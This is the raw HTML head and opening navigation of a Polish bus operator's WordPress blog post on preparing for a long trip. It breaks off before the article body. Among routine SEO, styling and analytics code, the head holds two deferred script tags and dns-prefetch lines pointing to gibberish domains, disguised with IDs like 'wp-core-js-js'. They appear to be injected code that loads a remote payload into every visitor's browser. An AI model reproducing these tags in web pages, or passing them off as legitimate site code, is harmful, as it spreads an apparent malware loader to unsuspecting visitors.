

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/
body_size: 14031
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://rob-trans.pl/xmlrpc.php">
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak przygotować się do długiej podróży? | ROB-TRANS</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak przygotować się do długiej podróży? | ROB-TRANS" />
	<meta property="og:description" content="Przy pierwszej i od razu długiej podróży autobusem lub busem za granicę możliwe jest odczuwanie pewnego rodzaju obaw, a być może i stresu. To zrozumiałe. Przy tego typu wyprawach trzeba pamiętać o wielu rzeczach, o których nigdy wcześniej nie przyszło" />
	<meta property="og:url" content="https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/" />
	<meta property="og:site_name" content="ROB-TRANS" />
	<meta property="article:published_time" content="2022-11-30T12:21:43+00:00" />
	<meta property="article:modified_time" content="2025-10-13T06:58:54+00:00" />
	<meta property="og:image" content="https://rob-trans.pl/wp-content/uploads/2015/10/MG_9250.jpg" />
	<meta name="author" content="robtrans" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="robtrans" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/","url":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/","name":"Jak przygotować się do długiej podróży? | ROB-TRANS","isPartOf":{"@id":"https://rob-trans.pl/#website"},"primaryImageOfPage":{"@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/#primaryimage"},"image":{"@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/#primaryimage"},"thumbnailUrl":"https://rob-trans.pl/wp-content/uploads/2015/10/MG_9250.jpg","datePublished":"2022-11-30T12:21:43+00:00","dateModified":"2025-10-13T06:58:54+00:00","author":{"@id":"https://rob-trans.pl/#/schema/person/3101a57aea4fe6027e83e4ceff4d5990"},"breadcrumb":{"@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/#primaryimage","url":"https://rob-trans.pl/wp-content/uploads/2015/10/MG_9250.jpg","contentUrl":"https://rob-trans.pl/wp-content/uploads/2015/10/MG_9250.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://rob-trans.pl/2022/11/30/jak-przygotowac-sie-do-dlugiej-podrozy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://rob-trans.pl/"},{"@type":"ListItem","position":2,"name":"Jak przygotować się do długiej podróży?"}]},{"@type":"WebSite","@id":"https://rob-trans.pl/#website","url":"https://rob-trans.pl/","name":"ROB-TRANS","description":"Robert Kowalczyk NIP 884-174-18-74","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rob-trans.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://rob-trans.pl/#/schema/person/3101a57aea4fe6027e83e4ceff4d5990","name":"robtrans","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://rob-trans.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbb7daeb385e02ae6efd69ea2cb08c85?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbb7daeb385e02ae6efd69ea2cb08c85?s=96&d=blank&r=g","caption":"robtrans"},"url":"https://rob-trans.pl/author/robtrans/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ROB-TRANS &raquo; Kanał z wpisami" href="https://rob-trans.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ROB-TRANS &raquo; Kanał z komentarzami" href="https://rob-trans.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rob-trans.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rob-trans.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rob-trans.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='quick-cookies-css' href='https://rob-trans.pl/wp-content/plugins/qkies-wp/public/css/quick-cookies-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://rob-trans.pl/wp-content/themes/ample/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://rob-trans.pl/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://rob-trans.pl/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://rob-trans.pl/wp-content/themes/ample-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1769122039" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rob-trans.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rob-trans.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rob-trans.pl/wp-content/plugins/qkies-wp/public/js/quick-cookies-public.js?ver=1.0.0" id="quick-cookies-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769122039" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rob-trans.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://rob-trans.pl/wp-json/wp/v2/posts/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rob-trans.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://rob-trans.pl/?p=204' />
<link rel="alternate" type="application/json+oembed" href="https://rob-trans.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frob-trans.pl%2F2022%2F11%2F30%2Fjak-przygotowac-sie-do-dlugiej-podrozy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rob-trans.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frob-trans.pl%2F2022%2F11%2F30%2Fjak-przygotowac-sie-do-dlugiej-podrozy%2F&#038;format=xml" />
      <style type="text/css"> .header-post-title-container { background-image: url("https://rob-trans.pl/wp-content/uploads/2015/10/cropped-MG_9267-2.jpg");background-size:cover; }</style>
      			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://rob-trans.pl/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.grid-container {
  display: grid;
  grid-template-columns: auto 		auto auto;
  padding: 10px;
	float: left;
	margin: 30px;
}
.grid-item {
	  padding: 20px;
  font-size: 30px;
}
.button {
  border: none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}
	img  {
  float: left;
	margin: 10px;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSTLLT9');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
   {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "address": {
         "@type": "PostalAddress",
         "addressLocality": "Żarów",
         "addressRegion": "Województwo dolnośląskie",
         "postalCode":"58-130",
         "streetAddress": "ul. Brzozowa 12"
      },
      "description": "Kursujemy na trasie busy do Niemiec z Wrocławia i innych miast. Przewóz osób do Niemiec to nasza główna działalność przewozowa w komfortowych warunkach.",
      "name": "ROBERT KOWALCZYK ROB-TRANS",
      "telephone": "",
      "image": "http://www.rob-trans.pl",
      "url": "http://www.rob-trans.pl","sameAs" : [
      "https://twitter.com/RobTrans"],
      "geo": {
         "@type": "GeoCoordinates",
         "latitude": "50.933481",
         "longitude": "16.50135"
      }
   }
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4VD9KC4JRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4VD9KC4JRB');
</script>	
	
</head>

<body class="post-template-default single single-post postid-204 single-format-standard  wide">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSTLLT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
   <div id="page" class="hfeed site">
      <header id="masthead" class="site-header " role="banner">
      <div class="header">
         
         <div class="main-head-wrap inner-wrap clearfix">
            <div id="header-left-section">
                                 <div id="header-text">
                     <p id="site-title" class="h1-header">
                        <a href="https://rob-trans.pl/" title="ROB-TRANS" rel="home">ROB-TRANS</a>
                     </p>
                     <p style="margin-bottom: 0;" id="site-description">Robert Kowalczyk NIP 884-174-18-74</p><br>
		<p style="font-size: 13px; margin-bottom: 0; margin-top: 0; text-align: left; line-height: 0; color: #888888;">Telefon: <a href="tel:+48748535465">+48 74 853 54 65</a></p>
                  </div>
                           </div>

            <div id="header-right-section">
               <nav id="site-navigation" class="main-navigation" role="navigation">
                  <p class="menu-toggle"></p>
                  <div class="menu-main-container"><ul id="menu-main" class="menu menu-primary-container"><li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-142"><a href="https://rob-trans.pl/">O firmie</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://rob-trans.pl/czym-jezdzimy/">Czym jeździmy</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://rob-trans.pl/oferta/">Oferta</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://rob-trans.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://rob-trans.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-211"><a href="https://rob-trans.pl/blog/">Blog</a>
<ul class="sub-menu">
